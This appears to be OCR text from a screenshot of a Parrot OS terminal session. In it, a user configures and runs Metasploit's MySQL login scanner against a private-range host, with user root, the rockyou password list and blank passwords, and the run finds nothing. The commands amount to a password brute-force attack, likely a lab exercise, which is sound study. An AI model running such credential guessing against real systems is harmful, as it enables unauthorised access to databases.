 Applications Places System Wed Apr 16, 10:57
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ls --color=auto -l - Parrot Terminal × msfconsole - Parrot Terminal ×
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
README.license
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set the PASS_FILE /usr/share/worldlists/rockyou.txt
[!] Unknown datastore option: the.
the => PASS_FILE /usr/share/worldlists/rockyou.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set the PASS_FILE /usr/share/worldlists/rockyou.txt
the => PASS_FILE /usr/share/worldlists/rockyou.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set RHOSTS 192.168.25.1
RHOSTS => 192.168.25.1
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> Set BLANK_PASSWORDS true
[-] Unknown command: Set
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> Set BLANK_PASSWORDS true
[-] Unknown command: Set
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> set verbose no
verbose => false
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >> run
[*] 192.168.25.1:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/mysql/mysql_login) >>
Menu msfconsole - Parrot T... img